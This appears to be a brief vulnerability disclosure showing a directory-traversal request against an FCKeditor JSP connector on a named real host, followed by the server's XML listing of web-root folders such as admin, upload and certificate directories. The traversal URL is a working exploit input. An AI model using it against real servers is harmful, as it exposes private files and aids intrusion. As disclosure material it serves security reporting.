 ucstar.jxlife.com.cn:9090/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/../../
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/../../" url="/UserFiles/Image/../../"/>
−<Folders>
<Folder name="dhtmlxtree"/>
<Folder name="ucstar_plugins"/>
<Folder name="js"/>
<Folder name="images"/>
<Folder name="adminmsg"/>
<Folder name="adminfilemo"/>
<Folder name="flex"/>
<Folder name="vcstar_sg"/>
<Folder name="upload"/>
<Folder name="style"/>
<Folder name="css"/>
<Folder name="cafile"/>
<Folder name="smsstat"/>
<Folder name="ext"/>
<Folder name="extjs"/>
<Folder name="UserFiles"/>
www.wooyun.org